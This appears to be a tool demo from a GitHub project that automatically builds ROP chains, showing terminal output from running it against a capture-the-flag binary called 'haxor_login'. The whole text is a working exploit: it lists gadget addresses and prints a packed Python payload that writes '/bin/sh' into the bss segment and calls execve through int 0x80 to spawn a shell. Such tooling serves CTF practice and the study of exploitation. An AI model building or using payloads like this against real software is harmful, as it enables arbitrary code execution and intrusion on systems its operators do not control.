 ~/code/git/auto-rop-chain(master*) » ./ropo.py -b test/hackfest-2017-ccug/haxor_login -m 10
[+] load elf     : test/hackfest-2017-ccug/haxor_login
[+] using mode   : 10
[+] pop ecx; ebx; ret; : 0x0806fda1
[+] pop eax; ret; : 0x080b93c6
[+] pop edx; ret; : 0x0806fd7a
[+] mov dword ptr [edx], eax; ret; : 0x0805577b
[+] int 0x80; ret; : 0x08070340
[+] bss segment : 0x80ebf80
p += pack('I',0x080b93c6) # pop eax; ret
p += '/bin' # /bin/sh string
p += pack('I',0x0806fd7a) # pop edx; ret
p += pack('I',0x80ebf80) # bss+0
p += pack('I',0x0805577b) # mov dword ptr [edx], eax; ret;
p += pack('I',0x080b93c6) # pop eax; ret
p += '/sh\x00' # /bin/sh string
p += pack('I',0x0806fd7a) # pop edx; ret
p += pack('I',0x80ebf84) # bss+4
p += pack('I',0x0805577b) # mov dword ptr [edx], eax; ret;
p += pack('I',0x080b93c6) # pop eax; ret
p += pack('I',11) # execve()
p += pack('I',0x0806fd7a) # pop edx; ret
p += pack('I',0) # 0
p += pack('I',0x0806fda1) # pop ecx; ebx; ret
p += pack('I',0) # 0
p += pack('I',0x80ebf80) # bss
p += pack('I',0x08070340) # int 0x80; ret;